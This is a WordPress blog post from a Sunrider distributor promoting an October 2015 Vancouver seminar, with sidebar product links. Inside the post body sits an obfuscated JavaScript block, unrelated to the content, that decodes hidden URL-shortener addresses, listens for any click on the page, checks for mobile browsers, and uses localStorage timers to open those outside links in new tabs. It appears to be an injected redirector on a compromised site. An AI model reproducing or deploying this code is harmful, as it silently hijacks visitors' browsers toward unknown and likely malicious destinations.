<figure id="attachment_2507" aria-describedby="caption-attachment-2507" style="width: 591px" class="wp-caption aligncenter"><a href="https://diana1.com/sunrider"><img loading="lazy" decoding="async" class="size-full wp-image-2507" src="https://diana1.com/wp-content/uploads/Sunrider-Vancouver-Canada-Dr-Reuben-Chen.jpg" alt="Sunrider Vancouver Canada Diana Walker Dr Reuben Chen Vancouver BC Canada 2015 www.diana1.com/sunrider" width="591" height="641" srcset="https://diana1.com/wp-content/uploads/Sunrider-Vancouver-Canada-Dr-Reuben-Chen.jpg 591w, https://diana1.com/wp-content/uploads/Sunrider-Vancouver-Canada-Dr-Reuben-Chen-277x300.jpg 277w, https://diana1.com/wp-content/uploads/Sunrider-Vancouver-Canada-Dr-Reuben-Chen-300x325.jpg 300w" sizes="auto, (max-width: 591px) 85vw, 591px" /></a><figcaption id="caption-attachment-2507" class="wp-caption-text">Sunrider Vancouver Canada Diana Walker Dr Reuben Chen Vancouver BC Canada 2015 www.diana1.com/sunrider</figcaption></figure>
<p>I hope to see you at the Sunrider Vancouver Canada Seminar with Dr. Tei Fu Chen and Dr. Reuben Chen!<br />
Mark your calendar &#8211; Friday, October 16, 2015 (see details above)<br />
Join us for a Sunrider seminar like never before:<br />
* How to Successfully Start Your Business<br />
* 6 Steps to Talk to New People<br />
* New Product Information and Perspectives<br />
* Sunrider Supplements to Fuel Weight Loss<br />
* Practical Strategies for All Sunrider Business</p>
<p>See you there!<br />
Diana Walker, Sunrider Leader<br />
<a href="https://diana1.com/wp-content/uploads/arrow-red_01.png"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-2408" src="https://diana1.com/wp-content/uploads/arrow-red_01.png" alt="Sunrider Customer Here" width="110" height="50" /></a>Click here &#8212;-&gt; <a href="https://www.diana2.com/free_sunrider_account.html" target="_blank">Buy Sunrider Canada products</a></p>
<p>&nbsp;<br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x51\x42\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x4b\x62\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x56\x4b\x4d\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x49\x72\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x74\x43\x64\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x57\x78\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x64\x7a\x47\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x77\x67\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x45\x47\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4b\x53\x50\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

<div class="author-info">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/309ffd5adaab76b350b2ee7a7d6bfce98ccde2b7b4cfd95027514f07e368ebc7?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/309ffd5adaab76b350b2ee7a7d6bfce98ccde2b7b4cfd95027514f07e368ebc7?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>	</div><!-- .author-avatar -->

	<div class="author-description">
		<h2 class="author-title"><span class="author-heading">Author:</span> Diana Walker</h2>

		<p class="author-bio">
			Diana Walker Sunrider Leader Holistic Healthy Lifestyles, Nutrition Coach, Sunrider Calli Tea and Fortune Delight help with sugar cravings, salt cravings, junk food cravings. Diana Walker provides natural solutions using herbs and holistic health education.			<a class="author-link" href="https://diana1.com/author/dwalker/" rel="author">
				View all posts by Diana Walker			</a>
		</p><!-- .author-bio -->
	</div><!-- .author-description -->
</div><!-- .author-info -->
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/309ffd5adaab76b350b2ee7a7d6bfce98ccde2b7b4cfd95027514f07e368ebc7?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/309ffd5adaab76b350b2ee7a7d6bfce98ccde2b7b4cfd95027514f07e368ebc7?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span><span class="author vcard"><a class="url fn n" href="https://diana1.com/author/dwalker/">Diana Walker</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://diana1.com/sunrider-vancouver-canada/" rel="bookmark"><time class="entry-date published updated" datetime="2015-10-14T18:28:36-08:00">October 14, 2015</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://diana1.com/category/blog/" rel="category tag">Blog</a>, <a href="https://diana1.com/category/blog/sunrider/" rel="category tag">Sunrider</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://diana1.com/tag/diana-walker/" rel="tag">Diana Walker</a>, <a href="https://diana1.com/tag/dr-reuben-chen/" rel="tag">Dr Reuben Chen</a>, <a href="https://diana1.com/tag/dr-tei-fu-chen/" rel="tag">Dr Tei Fu Chen</a>, <a href="https://diana1.com/tag/sunrider-vancouver-canada/" rel="tag">Sunrider Vancouver Canada</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-2502 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://diana1.com/trudy-stoelting-sunrider/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Trudy Stoelting Sunrider</span></a></div><div class="nav-next"><a href="https://diana1.com/dr-tei-fu-chen-sunrider/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Dr Tei Fu Chen Sunrider</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="text-6" class="widget widget_text"><h2 class="widget-title">Connect with Diana Walker</h2>			<div class="textwidget"><a href="https://www.facebook.com/dianawalkerhealthylifestyles" target="_blank"><img src="https://diana1.com/wp-content/uploads/facebook.png"/></a>  <a href="https://www.youtube.com/DianaWalker2010" target="_blank"><img src="https://diana1.com/wp-content/uploads/yt.png"/></a>  </div>
		</section><section id="text-7" class="widget widget_text"><h2 class="widget-title">Buy Sunrider Products</h2>			<div class="textwidget"><a href="https://www.diana2.com/free_sunrider_account.html" target="_blank">Buy Sunrider Products in USA and Canada with Diana Walker as your Nutrition Coach</a></div>
		</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Exciting Free Health Newsletter</h2><div class="textwidget custom-html-widget"><!-- Begin Constant Contact Active Forms -->
<script> var _ctct_m = "b00d9e92e2ec5deac4e8d772ab194f12"; </script>
<script id="signupScript" src="//static.ctctcdn.com/js/signup-form-widget/current/signup-form-widget.min.js" async defer></script>
<!-- End Constant Contact Active Forms -->

<!-- Begin Constant Contact Inline Form Code -->
<div class="ctct-inline-form" data-form-id="348c17f2-3cd4-4025-ac81-6e1f2fd2813a"></div>
<!-- End Constant Contact Inline Form Code -->
</div></section><section id="search-3" class="widget widget_search"><h2 class="widget-title">Search for Sunrider Products</h2>
<form role="search" method="get" class="search-form" action="https://diana1.com/">
	<label>
		<span class="screen-reader-text">
			Search for:		</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		Search	</span></button>
</form>
</section>
		<section id="recent-posts-4" class="widget widget_recent_entries">
		<h2 class="widget-title">Sunrider Recent Blog Posts</h2><nav aria-label="Sunrider Recent Blog Posts">
		<ul>
											<li>
					<a href="https://diana1.com/sunrider-electrosport/">Sunrider Electrosport</a>
									</li>
											<li>
					<a href="https://diana1.com/sunrider-manufacturing-quality-dr-tei-fu-chen/">Sunrider Manufacturing Quality Dr Tei Fu Chen</a>
									</li>
											<li>
					<a href="https://diana1.com/regeneration/">Regeneration</a>
									</li>
											<li>
					<a href="https://diana1.com/sunrider-canada-proudly-canadian-since-1984/">Sunrider Canada Proudly Canadian since 1984</a>
									</li>
											<li>
					<a href="https://diana1.com/sugar-cravings-sunrider-nuplus/">Sugar Cravings Sunrider NuPlus</a>
									</li>
					</ul>

		</nav></section><section id="archives-4" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://diana1.com/2025/07/'> July 2025 &nbsp;(1)</option>
	<option value='https://diana1.com/2025/04/'> April 2025 &nbsp;(2)</option>
	<option value='https://diana1.com/2025/02/'> February 2025 &nbsp;(1)</option>
	<option value='https://diana1.com/2024/10/'> October 2024 &nbsp;(3)</option>
	<option value='https://diana1.com/2024/07/'> July 2024 &nbsp;(1)</option>
	<option value='https://diana1.com/2023/01/'> January 2023 &nbsp;(1)</option>
	<option value='https://diana1.com/2022/12/'> December 2022 &nbsp;(1)</option>
	<option value='https://diana1.com/2022/10/'> October 2022 &nbsp;(1)</option>
	<option value='https://diana1.com/2022/08/'> August 2022 &nbsp;(2)</option>
	<option value='https://diana1.com/2022/07/'> July 2022 &nbsp;(1)</option>
	<option value='https://diana1.com/2022/01/'> January 2022 &nbsp;(2)</option>
	<option value='https://diana1.com/2021/08/'> August 2021 &nbsp;(2)</option>
	<option value='https://diana1.com/2021/05/'> May 2021 &nbsp;(1)</option>
	<option value='https://diana1.com/2019/08/'> August 2019 &nbsp;(2)</option>
	<option value='https://diana1.com/2019/02/'> February 2019 &nbsp;(1)</option>
	<option value='https://diana1.com/2018/12/'> December 2018 &nbsp;(1)</option>
	<option value='https://diana1.com/2017/12/'> December 2017 &nbsp;(1)</option>
	<option value='https://diana1.com/2017/08/'> August 2017 &nbsp;(1)</option>
	<option value='https://diana1.com/2017/05/'> May 2017 &nbsp;(5)</option>
	<option value='https://diana1.com/2017/03/'> March 2017 &nbsp;(1)</option>
	<option value='https://diana1.com/2017/01/'> January 2017 &nbsp;(1)</option>
	<option value='https://diana1.com/2016/07/'> July 2016 &nbsp;(3)</option>
	<option value='https://diana1.com/2016/05/'> May 2016 &nbsp;(2)</option>
	<option value='https://diana1.com/2016/04/'> April 2016 &nbsp;(1)</option>
	<option value='https://diana1.com/2016/03/'> March 2016 &nbsp;(1)</option>
	<option value='https://diana1.com/2016/02/'> February 2016 &nbsp;(1)</option>
	<option value='https://diana1.com/2016/01/'> January 2016 &nbsp;(2)</option>
	<option value='https://diana1.com/2015/11/'> November 2015 &nbsp;(2)</option>
	<option value='https://diana1.com/2015/10/'> October 2015 &nbsp;(4)</option>
	<option value='https://diana1.com/2015/09/'> September 2015 &nbsp;(4)</option>
	<option value='https://diana1.com/2015/07/'> July 2015 &nbsp;(1)</option>
	<option value='https://diana1.com/2015/04/'> April 2015 &nbsp;(2)</option>
	<option value='https://diana1.com/2015/03/'> March 2015 &nbsp;(1)</option>
	<option value='https://diana1.com/2015/02/'> February 2015 &nbsp;(3)</option>
	<option value='https://diana1.com/2015/01/'> January 2015 &nbsp;(3)</option>
	<option value='https://diana1.com/2014/12/'> December 2014 &nbsp;(2)</option>
	<option value='https://diana1.com/2014/11/'> November 2014 &nbsp;(1)</option>
	<option value='https://diana1.com/2014/10/'> October 2014 &nbsp;(1)</option>
	<option value='https://diana1.com/2014/09/'> September 2014 &nbsp;(1)</option>
	<option value='https://diana1.com/2014/08/'> August 2014 &nbsp;(1)</option>
	<option value='https://diana1.com/2014/06/'> June 2014 &nbsp;(1)</option>
	<option value='https://diana1.com/2014/05/'> May 2014 &nbsp;(1)</option>
	<option value='https://diana1.com/2014/03/'> March 2014 &nbsp;(1)</option>
	<option value='https://diana1.com/2014/02/'> February 2014 &nbsp;(4)</option>
	<option value='https://diana1.com/2013/11/'> November 2013 &nbsp;(1)</option>
	<option value='https://diana1.com/2013/10/'> October 2013 &nbsp;(1)</option>
	<option value='https://diana1.com/2013/08/'> August 2013 &nbsp;(1)</option>
	<option value='https://diana1.com/2013/07/'> July 2013 &nbsp;(2)</option>
	<option value='https://diana1.com/2013/04/'> April 2013 &nbsp;(1)</option>
	<option value='https://diana1.com/2013/03/'> March 2013 &nbsp;(1)</option>
	<option value='https://diana1.com/2013/02/'> February 2013 &nbsp;(1)</option>
	<option value='https://diana1.com/2013/01/'> January 2013 &nbsp;(1)</option>
	<option value='https://diana1.com/2012/11/'> November 2012 &nbsp;(3)</option>
	<option value='https://diana1.com/2012/09/'> September 2012 &nbsp;(1)</option>
	<option value='https://diana1.com/2012/08/'> August 2012 &nbsp;(1)</option>
	<option value='https://diana1.com/2012/05/'> May 2012 &nbsp;(1)</option>
	<option value='https://diana1.com/2011/11/'> November 2011 &nbsp;(4)</option>
	<option value='https://diana1.com/2011/10/'> October 2011 &nbsp;(1)</option>
	<option value='https://diana1.com/2011/07/'> July 2011 &nbsp;(1)</option>
	<option value='https://diana1.com/2011/06/'> June 2011 &nbsp;(2)</option>
	<option value='https://diana1.com/2011/04/'> April 2011 &nbsp;(1)</option>
	<option value='https://diana1.com/2011/01/'> January 2011 &nbsp;(1)</option>
	<option value='https://diana1.com/2010/12/'> December 2010 &nbsp;(3)</option>
	<option value='https://diana1.com/2010/10/'> October 2010 &nbsp;(4)</option>
	<option value='https://diana1.com/2010/08/'> August 2010 &nbsp;(2)</option>
	<option value='https://diana1.com/2010/06/'> June 2010 &nbsp;(12)</option>
	<option value='https://diana1.com/2010/03/'> March 2010 &nbsp;(1)</option>
	<option value='https://diana1.com/2010/01/'> January 2010 &nbsp;(2)</option>
	<option value='https://diana1.com/2009/12/'> December 2009 &nbsp;(1)</option>
	<option value='https://diana1.com/2009/11/'> November 2009 &nbsp;(2)</option>
	<option value='https://diana1.com/2009/10/'> October 2009 &nbsp;(2)</option>
	<option value='https://diana1.com/2009/09/'> September 2009 &nbsp;(2)</option>
	<option value='https://diana1.com/2009/08/'> August 2009 &nbsp;(4)</option>
	<option value='https://diana1.com/2009/07/'> July 2009 &nbsp;(3)</option>
	<option value='https://diana1.com/2009/06/'> June 2009 &nbsp;(1)</option>

		</select>

			<script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-4" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script>
</section><section id="text-8" class="widget widget_text"><h2 class="widget-title">Mood Swings? Depression? Fatigue? Emotional Eating? Weight Gain?</h2>			<div class="textwidget"><center><a href="https://www.amazon.com/gp/product/B00AYJWASC/ref=as_li_ss_tl?ie=UTF8&tag=diansintemark-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=B00AYJWASC"><b>Get PMS Cravings and Mood Swings Healthy Solutions</b> [Kindle Edition]
<img src="https://diana1.com/wp-content/uploads/pmscravings-kindleedition.jpg"/><br /><br />
<img src="https://diana1.com/wp-content/uploads/Buy-Amazon.jpg" width="125"/></a></center></div>
		</section><section id="text-9" class="widget widget_text"><h2 class="widget-title">Free Sunrider Samples of Calli Tea and Fortune Delight to New Customers</h2>			<div class="textwidget"><p>Diana Walker provides free Sunrider Samples of Calli Tea and Fortune Delight to new Customers in USA and Canada.</p>
<p>Fill in the form here, and I would love to help you get started on the road to Vibrant Health!<br />
<a href="https://www.diana2.com/free_sunrider_account.html" target="_blank">Buy Sunrider Products in USA and Canada with Diana Walker as your Nutrition Coach</a></p>
<p><b>Calli Tea samples choices are:</b><br />
Original<br />
Mint<br />
Cinnamon</p>
<p><b>Fortune Delight samples choices are:</b><br />
Cinnamon<br />
Lemon<br />
Peach<br />
Raspberry<br />
Regular</p>
</div>
		</section><section id="pages-3" class="widget widget_pages"><h2 class="widget-title">Healthy Whole Food Nutrition</h2><nav aria-label="Healthy Whole Food Nutrition">
			<ul>
				<li class="page_item page-item-2"><a href="https://diana1.com/about/">About</a></li>
<li class="page_item page-item-1792"><a href="https://diana1.com/beauty-pearl/">Beauty Pearl</a></li>
<li class="page_item page-item-535 current_page_parent"><a href="https://diana1.com/blog/">Blog</a></li>
<li class="page_item page-item-41"><a href="https://diana1.com/calli-tea/">Calli Tea</a></li>
<li class="page_item page-item-2389"><a href="https://diana1.com/digestion/">Digestion</a></li>
<li class="page_item page-item-1493"><a href="https://diana1.com/electrosport/">Electrosport</a></li>
<li class="page_item page-item-1318"><a href="https://diana1.com/evergreen/">Evergreen</a></li>
<li class="page_item page-item-48"><a href="https://diana1.com/fortune-delight/">Fortune Delight</a></li>
<li class="page_item page-item-1875"><a href="https://diana1.com/gluten-free-lifestyle/">Get Gluten-Free Lifestyle Ebook!</a></li>
<li class="page_item page-item-2132"><a href="https://diana1.com/kandesn/">Kandesn</a></li>
<li class="page_item page-item-52"><a href="https://diana1.com/nuplus/">Nuplus</a></li>
<li class="page_item page-item-1122"><a href="https://diana1.com/pmsbook/">PMS Cravings and Mood Swings Healthy Solutions [Kindle Edition]</a></li>
<li class="page_item page-item-1506"><a href="https://diana1.com/quinary/">Quinary</a></li>
<li class="page_item page-item-1576"><a href="https://diana1.com/raw-foods/">Raw Foods</a></li>
<li class="page_item page-item-2997"><a href="https://diana1.com/sunbar-sunrider/">Sunbar Sunrider</a></li>
<li class="page_item page-item-870"><a href="https://diana1.com/sunrider/">Sunrider</a></li>
<li class="page_item page-item-1710"><a href="https://diana1.com/sunrider-health-stories/">Sunrider Health Stories</a></li>
<li class="page_item page-item-864"><a href="https://diana1.com/sunrider-recipes/">Sunrider Recipes</a></li>
<li class="page_item page-item-2001"><a href="https://diana1.com/sunrider-team/">Sunrider-Team</a></li>
<li class="page_item page-item-1355"><a href="https://diana1.com/sunrise/">Sunrise</a></li>
<li class="page_item page-item-1876"><a href="https://diana1.com/ultimate-7-day-sugar-detox-plan/">The Ultimate 7 Day Sugar Detox Plan: Break Your Addiction To Sugar Today!</a></li>
<li class="page_item page-item-55"><a href="https://diana1.com/vitashake/">VitaShake</a></li>
<li class="page_item page-item-1977"><a href="https://diana1.com/vitataste/">Vitataste</a></li>
<li class="page_item page-item-29"><a href="https://diana1.com/">Welcome From Diana</a></li>
			</ul>

			</nav></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-primary-container"><ul id="menu-primary-1" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1130"><a href="https://diana1.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://diana1.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://diana1.com/beauty-pearl/">Beauty Pearl</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1132"><a href="https://diana1.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://diana1.com/calli-tea/">Calli Tea</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2413"><a href="https://diana1.com/digestion/">Digestion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://diana1.com/electrosport/">Electrosport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://diana1.com/evergreen/">Evergreen</a></li>
